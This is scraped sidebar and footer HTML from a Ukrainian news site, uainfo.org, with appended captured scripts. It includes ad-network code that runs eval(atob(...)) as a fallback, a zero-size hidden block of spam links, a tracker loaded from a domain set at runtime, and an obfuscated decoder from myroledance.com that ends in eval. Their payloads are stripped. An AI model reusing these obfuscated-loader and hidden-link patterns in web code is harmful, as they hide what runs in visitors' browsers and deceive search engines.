                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">447979</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411321</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398037</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1762337267-u-kievi-cholovik-voziv-shahed-na-dahu-avtomobilya-politsiya.html">
                                        <img src="//uainfo.org/static/img/5/7/576869315_1275325041295326_3967144363343141844_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762337267-u-kievi-cholovik-voziv-shahed-na-dahu-avtomobilya-politsiya.html">У Києві чоловік возив "Шахед" на даху автомобіля: поліція відреагувала. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1762267868-zelenskiy-zustrivsya-z-voyinami-25-yi-okremoyi-povitryanodesantnoyi.html">
                                        <img src="//uainfo.org/static/img/5/7/576972600_4061611397422539_6386449045746941162_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762267868-zelenskiy-zustrivsya-z-voyinami-25-yi-okremoyi-povitryanodesantnoyi.html">Зеленський зустрівся з воїнами 25-ї окремої повітрянодесантної Січеславської бригади, яка тримає оборону на Покровському напрямку </a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1762259702-zelenskiy-zustrivsya-z-viyskovimi-na-dobropilskomu.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26266_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762259702-zelenskiy-zustrivsya-z-viyskovimi-na-dobropilskomu.html">Зеленський зустрівся з військовими на Добропільському напрямку. ФОТО. ВІДЕО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1762243725-u-nikopoli-okupanti-tsilespryamovano-vdarili-po-avtomobilyu.html">
                                        <img src="" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762243725-u-nikopoli-okupanti-tsilespryamovano-vdarili-po-avtomobilyu.html">У Нікополі окупанти цілеспрямовано вдарили по автомобілю "швидкої"</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1762241406-vorog-atakuvav-dnipropetrovshchinu-zaginula-zhinka-8-lyudey.html">
                                        <img src="//uainfo.org/static/img/5/7/574551724_1265626368938583_4540614258229514675_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762241406-vorog-atakuvav-dnipropetrovshchinu-zaginula-zhinka-8-lyudey.html">Ворог атакував Дніпропетровщину: загинула жінка, 8 людей поранено </a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1762328857--peretvorivsya-na-velicheznu-vognyanu-kulyu-u-kentukki-vpav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26276_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762328857--peretvorivsya-na-velicheznu-vognyanu-kulyu-u-kentukki-vpav.html">"Перетворився на величезну вогняну кулю": у Кентуккі впав вантажний літак, щонайменше семеро людей загинуло й 11 поранено. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1762327050--tryaslisya-stini-v-budinkah-u-rosiyskomu-orli-bulo-zavdano.html">
                                    <img src="//uainfo.org/static/img/_/1/_1__985_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762327050--tryaslisya-stini-v-budinkah-u-rosiyskomu-orli-bulo-zavdano.html">"Тряслися стіни в будинках": у російському Орлі було завдано ударів по ТЕЦ. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1762281717-putin-vigadav-novu-bozhevilnu-prichinu-vtorgnennya-v-ukrayinu-.html">
                                    <img src="//uainfo.org/static/img/_/t/_tribun_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762281717-putin-vigadav-novu-bozhevilnu-prichinu-vtorgnennya-v-ukrayinu-.html">Путін вигадав нову божевільну причину вторгнення в Україну: каже, РФ "захищає суверенітет"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1762280878-divchinka-zganbila-putina-na-krasniy-ploshchi-ditina-v-lob.html">
                                    <img src="//uainfo.org/static/img/_/k/_kirill_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762280878-divchinka-zganbila-putina-na-krasniy-ploshchi-ditina-v-lob.html">Дівчинка зганьбила Путіна на Красній площі: дитина в лоб поставила незручне запитання</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1762265968-korol-charlz-iii-posvyativ-u-litsari-devida-bekhema-video.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26270_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762265968-korol-charlz-iii-posvyativ-u-litsari-devida-bekhema-video.html">Король Чарльз ІІІ посвятив у лицарі Девіда Бекхема. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1762266139-sbu-pokazala-robotu-biytsiv-alfi-na-pokrovskomu-napryamku.html">
                                    <img src="//uainfo.org/static/img/_/_/____40709_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762266139-sbu-pokazala-robotu-biytsiv-alfi-na-pokrovskomu-napryamku.html">СБУ показала роботу бійців "Альфи" на Покровському напрямку</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761918942-dzherelo-yasno.html">
                                    <img src="//uainfo.org/static/img/_/_/____40655_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761918909-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/5/7/572812224_17923093056178059_7150785531653426584_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761653381-dzherelo-sekta-faniv-gumoru-.html">
                                    <img src="//uainfo.org/static/img/5/7/571662492_122160938528792232_8016263861609935369_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761653352-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/5/7/572391842_17922621135178059_3789782586825134668_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761653243-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/5/7/570350797_17922438312178059_2093348672499635995_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#087d6961666e6726677a6f486f65696164266b6765"><span class="__cf_email__" data-cfemail="dda8bcb4b3bbb2f3b2afba9dbab0bcb4b1f3beb2b0">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1618
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"kOnPxKDoH",13,5,19))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1762342034417966
body_size: 396
content:
cb__utl_cb_share_1762342034417966('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU2MDYwNDE0Ny11Y2hlYmUtdnNlLXZvenJhc3R5LXBva29ybnkta2FrLXBvZWhhdC11Y2hpdHN5YS12LW9kaW4taXouaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1762342035297719
body_size: 338
content:
callback__utl_cb_share_1762342035297719([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"wh":1,"fb":0,"tw":1,"vb":3,"tm":2},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1560604147-uchebe-vse-vozrasty-pokorny-kak-poehat-uchitsya-v-odin-iz.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1560604147-uchebe-vse-vozrasty-pokorny-kak-poehat-uchitsya-v-odin-iz.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])